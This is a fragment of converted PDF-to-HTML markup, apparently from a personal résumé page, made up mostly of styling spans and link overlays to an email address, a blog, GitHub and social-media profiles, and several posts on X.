</span></div><div class="t m0 x4 h7 y28 ff5 fs4 fc3 sc0 ls0 ws0"><span class="_ _11"> </span><span class="ff4 fs3 fc2">3rd</span><span class="_ _4"> </span><span class="_ _4"> </span><span class="_ _3"></span></div><div class="t m0 x3 h5 y29 ff5 fs1 fc5 sc0 ls0 ws0"><span class="_ _b"> </span><span class="_ _4"> </span><span class="_ _18"> </span></div><a class="l" href="mailto:seonu64@gmail.com"><div class="d m1" style="border-style:none;position:absolute;left:174.477800px;bottom:1102.824800px;width:106.381000px;height:11.677000px;background-color:rgba(255,255,255,0.000001);"></div></a><a class="l" href="http://blog.solidity.kr"><div class="d m1" style="border-style:none;position:absolute;left:354.695600px;bottom:1102.824800px;width:77.679000px;height:11.677000px;background-color:rgba(255,255,255,0.000001);"></div></a><a class="l" href="https://github.com/snwox"><div class="d m1" style="border-style:none;position:absolute;left:494.730600px;bottom:1102.824800px;width:39.791000px;height:11.677000px;background-color:rgba(255,255,255,0.000001);"></div></a><a class="l" href="https://twitter.com/@snwo_kr"><div class="d m1" style="border-style:none;position:absolute;left:581.722400px;bottom:1102.824800px;width:58.042000px;height:11.677000px;background-color:rgba(255,255,255,0.000001);"></div></a><a class="l" href="https://enki.co.kr"><div class="d m1" style="border-style:none;position:absolute;left:728.393400px;bottom:956.926600px;width:35.310000px;height:12.768000px;background-color:rgba(255,255,255,0.000001);"></div></a><a class="l" href="https://x.com/Web3Kimchi/status/1884189045963833816"><div class="d m1" style="border-style:none;position:absolute;left:115.087000px;bottom:386.062600px;width:13.467000px;height:12.768000px;background-color:rgba(255,255,255,0.000001);"></div></a><a class="l" href="https://x.com/Web3Kimchi"><div class="d m1" style="border-style:none;position:absolute;left:696.145800px;bottom:386.062600px;width:58.344000px;height:12.768000px;background-color:rgba(255,255,255,0.000001);"></div></a><a class="l" href="https://x.com/fuzzland_/status/1838104155468255446"><div class="d m1" style="border-style:none;position:absolute;left:115.087000px;bottom:348.125400px;width:12.068000px;height:12.768000px;background-color:rgba(255,255,255,0.000001);"></div></a><a class="l" href="https://x.com/Web3Kimchi"><div class="d m1" style="border-style:none;position:absolute;left:696.145800px;bottom:348.125400px;width:58.344000px;height:12.768000px;background-color:rgba(255,255,255,0.000001);"></div></a><a class="l" href="https://x.com/dicegangctf/status/1824494828786422103"><div class="d m1" style="border-style:none;position:absolute;left:115.087000px;bottom:329.156800px;width:13.467000px;height:12.768000px;background-color:rgba(255,255,255,0.000001);"></div></a></div><div class="pi" data-data='{"ctm":[1.400000,0.000000,0.000000,1.400000,0.000000,0.000000]}'></div></div>
 </div>
 <div class="loading-indicator">
 <img alt="" src="[data-uri]"/>
